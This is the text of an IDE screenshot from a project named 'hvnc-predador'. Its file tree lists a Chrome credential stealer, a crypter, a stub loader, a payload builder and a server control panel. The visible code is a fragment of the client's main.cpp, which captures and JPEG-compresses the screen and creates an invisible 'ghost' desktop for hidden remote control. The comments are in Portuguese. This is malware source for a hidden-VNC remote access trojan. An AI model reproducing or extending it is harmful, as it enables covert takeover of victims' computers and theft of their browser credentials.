 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
client > main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal